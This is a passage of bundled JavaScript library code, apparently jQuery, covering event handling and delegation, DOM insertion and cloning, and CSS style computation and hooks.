        var j, origCount, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
        if (!elemData || !(events2 = elemData.events)) {
          return;
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            for (type in events2) {
              jQuery2.event.remove(elem, type + types[t], handler, selector3, true);
            }
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          handlers = events2[type] || [];
          tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
          origCount = j = handlers.length;
          while (j--) {
            handleObj = handlers[j];
            if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector3 || selector3 === handleObj.selector || selector3 === "**" && handleObj.selector)) {
              handlers.splice(j, 1);
              if (handleObj.selector) {
                handlers.delegateCount--;
              }
              if (special.remove) {
                special.remove.call(elem, handleObj);
              }
            }
          }
          if (origCount && !handlers.length) {
            if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
              jQuery2.removeEvent(elem, type, elemData.handle);
            }
            delete events2[type];
          }
        }
        if (jQuery2.isEmptyObject(events2)) {
          dataPriv.remove(elem, "handle events");
        }
      },
      dispatch: function(nativeEvent) {
        var i, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery2.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery2.event.special[event.type] || {};
        args[0] = event;
        for (i = 1; i < arguments.length; i++) {
          args[i] = arguments[i];
        }
        event.delegateTarget = this;
        if (special.preDispatch && special.preDispatch.call(this, event) === false) {
          return;
        }
        handlerQueue = jQuery2.event.handlers.call(this, event, handlers);
        i = 0;
        while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
          event.currentTarget = matched.elem;
          j = 0;
          while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
            if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
              event.handleObj = handleObj;
              event.data = handleObj.data;
              ret = ((jQuery2.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
              if (ret !== void 0) {
                if ((event.result = ret) === false) {
                  event.preventDefault();
                  event.stopPropagation();
                }
              }
            }
          }
        }
        if (special.postDispatch) {
          special.postDispatch.call(this, event);
        }
        return event.result;
      },
      handlers: function(event, handlers) {
        var i, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
        if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
          for (; cur !== this; cur = cur.parentNode || this) {
            if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
              matchedHandlers = [];
              matchedSelectors = {};
              for (i = 0; i < delegateCount; i++) {
                handleObj = handlers[i];
                sel = handleObj.selector + " ";
                if (matchedSelectors[sel] === void 0) {
                  matchedSelectors[sel] = handleObj.needsContext ? jQuery2(sel, this).index(cur) > -1 : jQuery2.find(sel, this, null, [cur]).length;
                }
                if (matchedSelectors[sel]) {
                  matchedHandlers.push(handleObj);
                }
              }
              if (matchedHandlers.length) {
                handlerQueue.push({ elem: cur, handlers: matchedHandlers });
              }
            }
          }
        }
        cur = this;
        if (delegateCount < handlers.length) {
          handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
        }
        return handlerQueue;
      },
      addProp: function(name, hook) {
        Object.defineProperty(jQuery2.Event.prototype, name, {
          enumerable: true,
          configurable: true,
          get: isFunction(hook) ? function() {
            if (this.originalEvent) {
              return hook(this.originalEvent);
            }
          } : function() {
            if (this.originalEvent) {
              return this.originalEvent[name];
            }
          },
          set: function(value) {
            Object.defineProperty(this, name, {
              enumerable: true,
              configurable: true,
              writable: true,
              value
            });
          }
        });
      },
      fix: function(originalEvent) {
        return originalEvent[jQuery2.expando] ? originalEvent : new jQuery2.Event(originalEvent);
      },
      special: {
        load: {
          noBubble: true
        },
        click: {
          setup: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click", returnTrue);
            }
            return false;
          },
          trigger: function(data) {
            var el = this || data;
            if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
              leverageNative(el, "click");
            }
            return true;
          },
          _default: function(event) {
            var target = event.target;
            return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
          }
        },
        beforeunload: {
          postDispatch: function(event) {
            if (event.result !== void 0 && event.originalEvent) {
              event.originalEvent.returnValue = event.result;
            }
          }
        }
      }
    };
    function leverageNative(el, type, expectSync2) {
      if (!expectSync2) {
        if (dataPriv.get(el, type) === void 0) {
          jQuery2.event.add(el, type, returnTrue);
        }
        return;
      }
      dataPriv.set(el, type, false);
      jQuery2.event.add(el, type, {
        namespace: false,
        handler: function(event) {
          var notAsync, result, saved = dataPriv.get(this, type);
          if (event.isTrigger & 1 && this[type]) {
            if (!saved.length) {
              saved = slice.call(arguments);
              dataPriv.set(this, type, saved);
              notAsync = expectSync2(this, type);
              this[type]();
              result = dataPriv.get(this, type);
              if (saved !== result || notAsync) {
                dataPriv.set(this, type, false);
              } else {
                result = {};
              }
              if (saved !== result) {
                event.stopImmediatePropagation();
                event.preventDefault();
                return result && result.value;
              }
            } else if ((jQuery2.event.special[type] || {}).delegateType) {
              event.stopPropagation();
            }
          } else if (saved.length) {
            dataPriv.set(this, type, {
              value: jQuery2.event.trigger(
                jQuery2.extend(saved[0], jQuery2.Event.prototype),
                saved.slice(1),
                this
              )
            });
            event.stopImmediatePropagation();
          }
        }
      });
    }
    jQuery2.removeEvent = function(elem, type, handle) {
      if (elem.removeEventListener) {
        elem.removeEventListener(type, handle);
      }
    };
    jQuery2.Event = function(src, props) {
      if (!(this instanceof jQuery2.Event)) {
        return new jQuery2.Event(src, props);
      }
      if (src && src.type) {
        this.originalEvent = src;
        this.type = src.type;
        this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
        this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
        this.currentTarget = src.currentTarget;
        this.relatedTarget = src.relatedTarget;
      } else {
        this.type = src;
      }
      if (props) {
        jQuery2.extend(this, props);
      }
      this.timeStamp = src && src.timeStamp || Date.now();
      this[jQuery2.expando] = true;
    };
    jQuery2.Event.prototype = {
      constructor: jQuery2.Event,
      isDefaultPrevented: returnFalse,
      isPropagationStopped: returnFalse,
      isImmediatePropagationStopped: returnFalse,
      isSimulated: false,
      preventDefault: function() {
        var e = this.originalEvent;
        this.isDefaultPrevented = returnTrue;
        if (e && !this.isSimulated) {
          e.preventDefault();
        }
      },
      stopPropagation: function() {
        var e = this.originalEvent;
        this.isPropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopPropagation();
        }
      },
      stopImmediatePropagation: function() {
        var e = this.originalEvent;
        this.isImmediatePropagationStopped = returnTrue;
        if (e && !this.isSimulated) {
          e.stopImmediatePropagation();
        }
        this.stopPropagation();
      }
    };
    jQuery2.each({
      altKey: true,
      bubbles: true,
      cancelable: true,
      changedTouches: true,
      ctrlKey: true,
      detail: true,
      eventPhase: true,
      metaKey: true,
      pageX: true,
      pageY: true,
      shiftKey: true,
      view: true,
      "char": true,
      code: true,
      charCode: true,
      key: true,
      keyCode: true,
      button: true,
      buttons: true,
      clientX: true,
      clientY: true,
      offsetX: true,
      offsetY: true,
      pointerId: true,
      pointerType: true,
      screenX: true,
      screenY: true,
      targetTouches: true,
      toElement: true,
      touches: true,
      which: true
    }, jQuery2.event.addProp);
    jQuery2.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
      jQuery2.event.special[type] = {
        setup: function() {
          leverageNative(this, type, expectSync);
          return false;
        },
        trigger: function() {
          leverageNative(this, type);
          return true;
        },
        _default: function(event) {
          return dataPriv.get(event.target, type);
        },
        delegateType
      };
    });
    jQuery2.each({
      mouseenter: "mouseover",
      mouseleave: "mouseout",
      pointerenter: "pointerover",
      pointerleave: "pointerout"
    }, function(orig, fix) {
      jQuery2.event.special[orig] = {
        delegateType: fix,
        bindType: fix,
        handle: function(event) {
          var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
          if (!related || related !== target && !jQuery2.contains(target, related)) {
            event.type = handleObj.origType;
            ret = handleObj.handler.apply(this, arguments);
            event.type = fix;
          }
          return ret;
        }
      };
    });
    jQuery2.fn.extend({
      on: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn);
      },
      one: function(types, selector3, data, fn) {
        return on2(this, types, selector3, data, fn, 1);
      },
      off: function(types, selector3, fn) {
        var handleObj, type;
        if (types && types.preventDefault && types.handleObj) {
          handleObj = types.handleObj;
          jQuery2(types.delegateTarget).off(
            handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
            handleObj.selector,
            handleObj.handler
          );
          return this;
        }
        if (typeof types === "object") {
          for (type in types) {
            this.off(type, selector3, types[type]);
          }
          return this;
        }
        if (selector3 === false || typeof selector3 === "function") {
          fn = selector3;
          selector3 = void 0;
        }
        if (fn === false) {
          fn = returnFalse;
        }
        return this.each(function() {
          jQuery2.event.remove(this, types, fn, selector3);
        });
      }
    });
    var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
    function manipulationTarget(elem, content) {
      if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
        return jQuery2(elem).children("tbody")[0] || elem;
      }
      return elem;
    }
    function disableScript(elem) {
      elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
      return elem;
    }
    function restoreScript(elem) {
      if ((elem.type || "").slice(0, 5) === "true/") {
        elem.type = elem.type.slice(5);
      } else {
        elem.removeAttribute("type");
      }
      return elem;
    }
    function cloneCopyEvent(src, dest) {
      var i, l, type, pdataOld, udataOld, udataCur, events2;
      if (dest.nodeType !== 1) {
        return;
      }
      if (dataPriv.hasData(src)) {
        pdataOld = dataPriv.get(src);
        events2 = pdataOld.events;
        if (events2) {
          dataPriv.remove(dest, "handle events");
          for (type in events2) {
            for (i = 0, l = events2[type].length; i < l; i++) {
              jQuery2.event.add(dest, type, events2[type][i]);
            }
          }
        }
      }
      if (dataUser.hasData(src)) {
        udataOld = dataUser.access(src);
        udataCur = jQuery2.extend({}, udataOld);
        dataUser.set(dest, udataCur);
      }
    }
    function fixInput(src, dest) {
      var nodeName2 = dest.nodeName.toLowerCase();
      if (nodeName2 === "input" && rcheckableType.test(src.type)) {
        dest.checked = src.checked;
      } else if (nodeName2 === "input" || nodeName2 === "textarea") {
        dest.defaultValue = src.defaultValue;
      }
    }
    function domManip(collection, args, callback, ignored) {
      args = flat(args);
      var fragment, first, scripts, hasScripts, node, doc, i = 0, l = collection.length, iNoClone = l - 1, value = args[0], valueIsFunction = isFunction(value);
      if (valueIsFunction || l > 1 && typeof value === "string" && !support2.checkClone && rchecked.test(value)) {
        return collection.each(function(index2) {
          var self2 = collection.eq(index2);
          if (valueIsFunction) {
            args[0] = value.call(this, index2, self2.html());
          }
          domManip(self2, args, callback, ignored);
        });
      }
      if (l) {
        fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
        first = fragment.firstChild;
        if (fragment.childNodes.length === 1) {
          fragment = first;
        }
        if (first || ignored) {
          scripts = jQuery2.map(getAll(fragment, "script"), disableScript);
          hasScripts = scripts.length;
          for (; i < l; i++) {
            node = fragment;
            if (i !== iNoClone) {
              node = jQuery2.clone(node, true, true);
              if (hasScripts) {
                jQuery2.merge(scripts, getAll(node, "script"));
              }
            }
            callback.call(collection[i], node, i);
          }
          if (hasScripts) {
            doc = scripts[scripts.length - 1].ownerDocument;
            jQuery2.map(scripts, restoreScript);
            for (i = 0; i < hasScripts; i++) {
              node = scripts[i];
              if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery2.contains(doc, node)) {
                if (node.src && (node.type || "").toLowerCase() !== "module") {
                  if (jQuery2._evalUrl && !node.noModule) {
                    jQuery2._evalUrl(node.src, {
                      nonce: node.nonce || node.getAttribute("nonce")
                    }, doc);
                  }
                } else {
                  DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                }
              }
            }
          }
        }
      }
      return collection;
    }
    function remove2(elem, selector3, keepData) {
      var node, nodes = selector3 ? jQuery2.filter(selector3, elem) : elem, i = 0;
      for (; (node = nodes[i]) != null; i++) {
        if (!keepData && node.nodeType === 1) {
          jQuery2.cleanData(getAll(node));
        }
        if (node.parentNode) {
          if (keepData && isAttached(node)) {
            setGlobalEval(getAll(node, "script"));
          }
          node.parentNode.removeChild(node);
        }
      }
      return elem;
    }
    jQuery2.extend({
      htmlPrefilter: function(html2) {
        return html2;
      },
      clone: function(elem, dataAndEvents, deepDataAndEvents) {
        var i, l, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
        if (!support2.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery2.isXMLDoc(elem)) {
          destElements = getAll(clone);
          srcElements = getAll(elem);
          for (i = 0, l = srcElements.length; i < l; i++) {
            fixInput(srcElements[i], destElements[i]);
          }
        }
        if (dataAndEvents) {
          if (deepDataAndEvents) {
            srcElements = srcElements || getAll(elem);
            destElements = destElements || getAll(clone);
            for (i = 0, l = srcElements.length; i < l; i++) {
              cloneCopyEvent(srcElements[i], destElements[i]);
            }
          } else {
            cloneCopyEvent(elem, clone);
          }
        }
        destElements = getAll(clone, "script");
        if (destElements.length > 0) {
          setGlobalEval(destElements, !inPage && getAll(elem, "script"));
        }
        return clone;
      },
      cleanData: function(elems) {
        var data, elem, type, special = jQuery2.event.special, i = 0;
        for (; (elem = elems[i]) !== void 0; i++) {
          if (acceptData(elem)) {
            if (data = elem[dataPriv.expando]) {
              if (data.events) {
                for (type in data.events) {
                  if (special[type]) {
                    jQuery2.event.remove(elem, type);
                  } else {
                    jQuery2.removeEvent(elem, type, data.handle);
                  }
                }
              }
              elem[dataPriv.expando] = void 0;
            }
            if (elem[dataUser.expando]) {
              elem[dataUser.expando] = void 0;
            }
          }
        }
      }
    });
    jQuery2.fn.extend({
      detach: function(selector3) {
        return remove2(this, selector3, true);
      },
      remove: function(selector3) {
        return remove2(this, selector3);
      },
      text: function(value) {
        return access(this, function(value2) {
          return value2 === void 0 ? jQuery2.text(this) : this.empty().each(function() {
            if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
              this.textContent = value2;
            }
          });
        }, null, value, arguments.length);
      },
      append: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.appendChild(elem);
          }
        });
      },
      prepend: function() {
        return domManip(this, arguments, function(elem) {
          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
            var target = manipulationTarget(this, elem);
            target.insertBefore(elem, target.firstChild);
          }
        });
      },
      before: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this);
          }
        });
      },
      after: function() {
        return domManip(this, arguments, function(elem) {
          if (this.parentNode) {
            this.parentNode.insertBefore(elem, this.nextSibling);
          }
        });
      },
      empty: function() {
        var elem, i = 0;
        for (; (elem = this[i]) != null; i++) {
          if (elem.nodeType === 1) {
            jQuery2.cleanData(getAll(elem, false));
            elem.textContent = "";
          }
        }
        return this;
      },
      clone: function(dataAndEvents, deepDataAndEvents) {
        dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
        deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
        return this.map(function() {
          return jQuery2.clone(this, dataAndEvents, deepDataAndEvents);
        });
      },
      html: function(value) {
        return access(this, function(value2) {
          var elem = this[0] || {}, i = 0, l = this.length;
          if (value2 === void 0 && elem.nodeType === 1) {
            return elem.innerHTML;
          }
          if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
            value2 = jQuery2.htmlPrefilter(value2);
            try {
              for (; i < l; i++) {
                elem = this[i] || {};
                if (elem.nodeType === 1) {
                  jQuery2.cleanData(getAll(elem, false));
                  elem.innerHTML = value2;
                }
              }
              elem = 0;
            } catch (e) {
            }
          }
          if (elem) {
            this.empty().append(value2);
          }
        }, null, value, arguments.length);
      },
      replaceWith: function() {
        var ignored = [];
        return domManip(this, arguments, function(elem) {
          var parent2 = this.parentNode;
          if (jQuery2.inArray(this, ignored) < 0) {
            jQuery2.cleanData(getAll(this));
            if (parent2) {
              parent2.replaceChild(elem, this);
            }
          }
        }, ignored);
      }
    });
    jQuery2.each({
      appendTo: "append",
      prependTo: "prepend",
      insertBefore: "before",
      insertAfter: "after",
      replaceAll: "replaceWith"
    }, function(name, original) {
      jQuery2.fn[name] = function(selector3) {
        var elems, ret = [], insert = jQuery2(selector3), last = insert.length - 1, i = 0;
        for (; i <= last; i++) {
          elems = i === last ? this : this.clone(true);
          jQuery2(insert[i])[original](elems);
          push.apply(ret, elems.get());
        }
        return this.pushStack(ret);
      };
    });
    var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
    var rcustomProp = /^--/;
    var getStyles = function(elem) {
      var view = elem.ownerDocument.defaultView;
      if (!view || !view.opener) {
        view = window2;
      }
      return view.getComputedStyle(elem);
    };
    var swap = function(elem, options, callback) {
      var ret, name, old = {};
      for (name in options) {
        old[name] = elem.style[name];
        elem.style[name] = options[name];
      }
      ret = callback.call(elem);
      for (name in options) {
        elem.style[name] = old[name];
      }
      return ret;
    };
    var rboxStyle = new RegExp(cssExpand.join("|"), "i");
    var whitespace = "[\\x20\\t\\r\\n\\f]";
    var rtrimCSS = new RegExp(
      "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
      "g"
    );
    (function() {
      function computeStyleTests() {
        if (!div) {
          return;
        }
        container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
        div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
        documentElement.appendChild(container).appendChild(div);
        var divStyle = window2.getComputedStyle(div);
        pixelPositionVal = divStyle.top !== "1%";
        reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
        div.style.right = "60%";
        pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
        boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
        div.style.position = "absolute";
        scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
        documentElement.removeChild(container);
        div = null;
      }
      function roundPixelMeasures(measure) {
        return Math.round(parseFloat(measure));
      }
      var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
      if (!div.style) {
        return;
      }
      div.style.backgroundClip = "content-box";
      div.cloneNode(true).style.backgroundClip = "";
      support2.clearCloneStyle = div.style.backgroundClip === "content-box";
      jQuery2.extend(support2, {
        boxSizingReliable: function() {
          computeStyleTests();
          return boxSizingReliableVal;
        },
        pixelBoxStyles: function() {
          computeStyleTests();
          return pixelBoxStylesVal;
        },
        pixelPosition: function() {
          computeStyleTests();
          return pixelPositionVal;
        },
        reliableMarginLeft: function() {
          computeStyleTests();
          return reliableMarginLeftVal;
        },
        scrollboxSize: function() {
          computeStyleTests();
          return scrollboxSizeVal;
        },
        reliableTrDimensions: function() {
          var table, tr, trChild, trStyle;
          if (reliableTrDimensionsVal == null) {
            table = document2.createElement("table");
            tr = document2.createElement("tr");
            trChild = document2.createElement("div");
            table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
            tr.style.cssText = "border:1px solid";
            tr.style.height = "1px";
            trChild.style.height = "9px";
            trChild.style.display = "block";
            documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
            trStyle = window2.getComputedStyle(tr);
            reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
            documentElement.removeChild(table);
          }
          return reliableTrDimensionsVal;
        }
      });
    })();
    function curCSS(elem, name, computed) {
      var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style2 = elem.style;
      computed = computed || getStyles(elem);
      if (computed) {
        ret = computed.getPropertyValue(name) || computed[name];
        if (isCustomProp) {
          ret = ret.replace(rtrimCSS, "$1");
        }
        if (ret === "" && !isAttached(elem)) {
          ret = jQuery2.style(elem, name);
        }
        if (!support2.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
          width = style2.width;
          minWidth = style2.minWidth;
          maxWidth = style2.maxWidth;
          style2.minWidth = style2.maxWidth = style2.width = ret;
          ret = computed.width;
          style2.width = width;
          style2.minWidth = minWidth;
          style2.maxWidth = maxWidth;
        }
      }
      return ret !== void 0 ? ret + "" : ret;
    }
    function addGetHookIf(conditionFn, hookFn) {
      return {
        get: function() {
          if (conditionFn()) {
            delete this.get;
            return;
          }
          return (this.get = hookFn).apply(this, arguments);
        }
      };
    }
    var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
    function vendorPropName(name) {
      var capName = name[0].toUpperCase() + name.slice(1), i = cssPrefixes.length;
      while (i--) {
        name = cssPrefixes[i] + capName;
        if (name in emptyStyle) {
          return name;
        }
      }
    }
    function finalPropName(name) {
      var final = jQuery2.cssProps[name] || vendorProps[name];
      if (final) {
        return final;
      }
      if (name in emptyStyle) {
        return name;
      }
      return vendorProps[name] = vendorPropName(name) || name;
    }
    var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
      letterSpacing: "0",
      fontWeight: "400"
    };
    function setPositiveNumber(_elem, value, subtract) {
      var matches = rcssNum.exec(value);
      return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
    }
    function boxModelAdjustment(elem, dimension, box, isBorderBox, styles2, computedVal) {
      var i = dimension === "width" ? 1 : 0, extra = 0, delta = 0;
      if (box === (isBorderBox ? "border" : "content")) {
        return 0;
      }
      for (; i < 4; i += 2) {
        if (box === "margin") {
          delta += jQuery2.css(elem, box + cssExpand[i], true, styles2);
        }
        if (!isBorderBox) {
          delta += jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          if (box !== "padding") {
            delta += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          } else {
            extra += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        } else {
          if (box === "content") {
            delta -= jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          }
          if (box !== "margin") {
            delta -= jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        }
      }
      if (!isBorderBox && computedVal >= 0) {
        delta += Math.max(0, Math.ceil(
          elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
        )) || 0;
      }
      return delta;
    }
    function getWidthOrHeight(elem, dimension, extra) {
      var styles2 = getStyles(elem), boxSizingNeeded = !support2.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles2), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
      if (rnumnonpx.test(val)) {
        if (!extra) {
          return val;
        }
        val = "auto";
      }
      if ((!support2.boxSizingReliable() && isBorderBox || !support2.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery2.css(elem, "display", false, styles2) === "inline") && elem.getClientRects().length) {
        isBorderBox = jQuery2.css(elem, "boxSizing", false, styles2) === "border-box";
        valueIsBorderBox = offsetProp in elem;
        if (valueIsBorderBox) {
          val = elem[offsetProp];
        }
      }
      val = parseFloat(val) || 0;
      return val + boxModelAdjustment(
        elem,
        dimension,
        extra || (isBorderBox ? "border" : "content"),
        valueIsBorderBox,
        styles2,
        val
      ) + "px";
    }
    jQuery2.extend({
      cssHooks: {
        opacity: {
          get: function(elem, computed) {
            if (computed) {
              var ret = curCSS(elem, "opacity");
              return ret === "" ? "1" : ret;
            }
          }
        }
      },
      cssNumber: {
        "animationIterationCount": true,
        "columnCount": true,
        "fillOpacity": true,
        "flexGrow": true,
        "flexShrink": true,
        "fontWeight": true,
        "gridArea": true,
        "gridColumn": true,
        "gridColumnEnd": true,
        "gridColumnStart": true,
        "gridRow": true,
        "gridRowEnd": true,
        "gridRowStart": true,
        "lineHeight": true,
        "opacity": true,
        "order": true,
        "orphans": true,
        "widows": true,
        "zIndex": true,
        "zoom": true
      },
      cssProps: {},
      style: function(elem, name, value, extra) {
        if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
          return;
        }
        var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style2 = elem.style;
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (value !== void 0) {
          type = typeof value;
          if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
            value = adjustCSS(elem, name, ret);
            type = "number";
          }
          if (value == null || value !== value) {
            return;
          }
          if (type === "number" && !isCustomProp) {
            value += ret && ret[3] || (jQuery2.cssNumber[origName] ? "" : "px");
          }
          if (!support2.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
            style2[name] = "inherit";
          }
          if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
            if (isCustomProp) {
              style2.setProperty(name, value);
            } else {
              style2[name] = value;
            }
          }
        } else {
          if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
            return ret;
          }
          return style2[name];
        }
      },
      css: function(elem, name, extra, styles2) {
        var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (hooks && "get" in hooks) {
          val = hooks.get(elem, true, extra);
        }
        if (val === void 0) {
          val = curCSS(elem, name, styles2);
        }
        if (val === "normal" && name in cssNormalTransform) {
          val = cssNormalTransform[name];
        }
        if (extra === "" || extra) {
          num = parseFloat(val);
          return extra === true || isFinite(num) ? num || 0 : val;
        }
        return val;
      }
    });
    jQuery2.each(["height", "width"], function(_i2, dimension) {
      jQuery2.cssHooks[dimension] = {
        get: function(elem, computed, extra) {
          if (computed) {
            return rdisplayswap.test(jQuery2.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
              return getWidthOrHeight(elem, dimension, extra);
            }) : getWidthOrHeight(elem, dimension, extra);
          }
        },
        set: function(elem, value, extra) {
          var matches, styles2 = getStyles(elem), scrollboxSizeBuggy = !support2.scrollboxSize() && styles2.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", subtract = extra ? boxModelAdjustment(
            elem,
            dimension,
            extra,
            isBorderBox,
            styles2
          ) : 0;
          if (isBorderBox && scrollboxSizeBuggy) {
            subtract -= Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles2[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles2) - 0.5
            );
          }
          if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
            elem.style[dimension] = value;
            value = jQuery2.css(elem, dimension);
          }
          return setPositiveNumber(elem, value, subtract);
        }
      };
    });
    jQuery2.cssHooks.marginLeft = addGetHookIf(
      support2.reliableMarginLeft,
      function(elem, computed) {
        if (computed) {
          return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
            return elem.getBoundingClientRect().left;
          })) + "px";
        }
      }
    );
    jQuery2.each({
      margin: "",
      padding: "",
      border: "Width"
    }, function(prefix, suffix) {
      jQuery2.cssHooks[prefix + suffix] = {
        expand: function(value) {
          var i = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
          for (; i < 4; i++) {
            expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
          }
          return expanded;
        }
      };
      if (prefix !== "margin") {
        jQuery2.cssHooks[prefix + suffix].set = setPositiveNumber;
      }
    });
    jQuery2.fn.extend({
      css: function(name, value) {
        return access(this, function(elem, name2, value2) {
          var styles2, len, map = {}, i = 0;
          if (Array.isArray(name2)) {
            styles2 = getStyles(elem);
            len = name2.length;
            for (; i < len; i++) {
              map[name2[i]] = jQuery2.css(elem, name2[i], false, styles2);
            }
            return map;
          }
          return value2 !== void 0 ? jQuery2.style(elem, name2, value2) : jQuery2.css(elem, name2);
        }, name, value, arguments.length > 1);
      }
    });
    function Tween2(elem, options, prop, end, easing) {
      return new Tween2.prototype.init(elem, options, prop, end, easing);
    }
    jQuery2.Tween = Tween2;
    Tween2.prototype = {
      constructor: Tween2,
